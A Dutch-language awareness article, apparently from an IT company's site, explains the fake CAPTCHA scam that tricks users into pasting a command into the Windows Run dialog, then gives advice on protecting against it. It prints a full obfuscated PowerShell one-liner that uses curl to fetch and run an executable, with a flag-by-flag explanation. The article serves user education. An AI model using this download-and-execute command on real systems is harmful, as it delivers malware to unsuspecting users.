De Fake CAPTCHA Scam is een vorm van cybercriminaliteit waarbij kwaadwillenden proberen uw computer te infecteren met malware door u te misleiden met een valse CAPTCHA-test. Deze tests lijken op de gebruikelijke “Ik ben geen robot” verificaties, maar in werkelijkheid zijn ze ontworpen om u schadelijke code te laten uitvoeren.


Hoe werkt de scam?
- Bezoek aan een verdachte website: U komt terecht op een website die u vraagt om een CAPTCHA-test te voltooien om toegang te krijgen tot bepaalde inhoud.
- Valse instructies: In plaats van de gebruikelijke afbeeldingen te selecteren, krijgt u instructies om een bepaalde opdracht uit te voeren. Bijvoorbeeld:
- Druk op de Windows-toets + R.
- Plak de inhoud van uw klembord in het dialoogvenster dat verschijnt.
- Druk op Enter.
- Uitvoering van schadelijke code: De opdracht die u plakt, bevat vaak een verborgen PowerShell-script dat malware downloadt en uitvoert. Een voorbeeld van zo’n opdracht is:
powersheLL -w Minimized -c c"Ur"L.Ex"E" -k -L --"re"try 9"9"9 h"t"tps:/"/vd"tg".nl/"03"e"b8e6"f"6"e"7e"4"cdc.exeIn dit voorbeeld, download u met het programma CURL in PowerShell het kwaadaardige bestand 03eb8e6f6e7e4cdc.exe van onze website (https://vdtg.nl) te downloaden en uit te voeren.
Hierbij een technische uitleg van wat er gebeurd:
- powersheLL -w Minimized: Start PowerShell in een geminimaliseerd venster.
- -c: Geeft aan dat de volgende tekst een commando is dat moet worden uitgevoerd.
- c”Ur”L.Ex”E”: Voert de curl.exe uit, een tool voor het overbrengen van gegevens via verschillende protocollen.
- -k: Negeert SSL-certificaatfouten.
- -L: Volgt eventuele redirects.
- –“re”try 9″9″9: Probeert de download maximaal 999 keer opnieuw als deze mislukt.
- h”t”tps:/”/vd”tg”.nl/”03″e”b8e6″f”6″e”7e”4″cdc: De URL van waaruit het bestand wordt gedownload.
Hoe kunt u zich beschermen?
- Wees alert op verdachte CAPTCHA-tests: Als een CAPTCHA-test u vraagt om opdrachten uit te voeren buiten de browser, wees dan op uw hoede.
- Gebruik een betrouwbare antivirussoftware: Zorg ervoor dat uw antivirusprogramma up-to-date is en uw systeem beschermt tegen dergelijke bedreigingen.
- Vermijd onbekende websites: Bezoek alleen vertrouwde websites en wees voorzichtig met het klikken op links in e-mails of berichten van onbekende afzenders.
- Controleer uw klembord: Voordat u iets plakt in een opdrachtprompt, controleer wat er op uw klembord staat.
Door deze voorzorgsmaatregelen te nemen, kunt u zichzelf beter beschermen tegen de Fake CAPTCHA Scam en andere vormen van cybercriminaliteit.
Vragen?
Neem dan contact met ons op.

 en selecteer het tandwielpictogram (Instellingen)
en selecteer het tandwielpictogram (Instellingen)  .
.